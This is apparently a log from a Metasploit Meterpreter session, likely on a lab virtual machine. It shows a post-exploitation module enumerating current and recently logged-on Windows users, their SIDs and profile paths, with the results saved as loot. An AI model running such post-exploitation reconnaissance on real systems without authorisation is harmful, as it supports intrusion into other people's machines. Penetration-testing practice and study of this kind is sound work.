 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220417162347_default_192.168.0.20_host.users.activ_979576.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant